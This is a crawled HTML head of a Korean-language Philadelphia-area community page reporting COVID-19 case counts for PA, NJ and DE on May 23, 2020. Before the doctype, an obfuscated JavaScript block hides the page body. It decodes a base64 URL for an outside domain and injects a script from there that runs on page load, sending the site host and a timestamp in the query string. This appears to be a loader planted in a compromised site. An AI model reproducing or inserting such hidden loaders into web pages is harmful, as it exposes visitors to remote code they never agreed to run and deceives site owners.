

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/corona-5-23-20/
body_size: 34339
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>5월 23일, PA, NJ, DE &#8216;하루 신규 확진자&#8217; 증가 수 계속 안정세 유지.. | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/corona-5-23-20/" />
<meta property="og:url" content="https://philain.com/corona-5-23-20/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5월 23일, PA, NJ, DE ‘하루 신규 확진자’ 증가 수 계속 안정세 유지..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="5월 23일, PA, NJ, DE ‘하루 신규 확진자’ 증가 수 계속 안정세 유지..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="5월 23일, PA, NJ, DE ‘하루 신규 확진자’ 증가 수 계속 안정세 유지..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="5월 25일 미국 현충일을 앞둔 연휴 특별히 조심해야.. 존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 5월 23일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 528만 명을 넘어섰고 사망자는 34만 명을 넘어섰으며, 미국도 확진자가 161만 명을 넘어섰고 사망자도 9만 6천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 " />
<meta property="description" content="5월 25일 미국 현충일을 앞둔 연휴 특별히 조심해야.. 존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 5월 23일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 528만 명을 넘어섰고 사망자는 34만 명을 넘어섰으며, 미국도 확진자가 161만 명을 넘어섰고 사망자도 9만 6천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 " />
<meta name="description" content="5월 25일 미국 현충일을 앞둔 연휴 특별히 조심해야.. 존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 5월 23일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 528만 명을 넘어섰고 사망자는 34만 명을 넘어섰으며, 미국도 확진자가 161만 명을 넘어섰고 사망자도 9만 6천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 " />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="5월 25일 미국 현충일을 앞둔 연휴 특별히 조심해야.. 존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황에 따르면 5월 23일 오후 6시 기준 전 세계적으로 코로나 바이러스 확진자가 528만 명을 넘어섰고 사망자는 34만 명을 넘어섰으며, 미국도 확진자가 161만 명을 넘어섰고 사망자도 9만 6천 명을 넘어섰다. (존스 홉킨스 대학에서 운영하는 " />
<meta property="og:image" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" />
<meta name="twitter:image" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" />
<meta property="article:published_time" content="2020-05-23T19:14:59-04:00" />
<meta property="article:modified_time" content="2020-05-28T15:20:01-04:00" />
<meta property="og:updated_time" content="2020-05-28T15:20:01-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 5월 23일, PA, NJ, DE &#8216;하루 신규 확진자&#8217; 증가 수 계속 안정세 유지.. 댓글 피드" href="https://philain.com/corona-5-23-20/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fcorona-5-23-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fcorona-5-23-20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
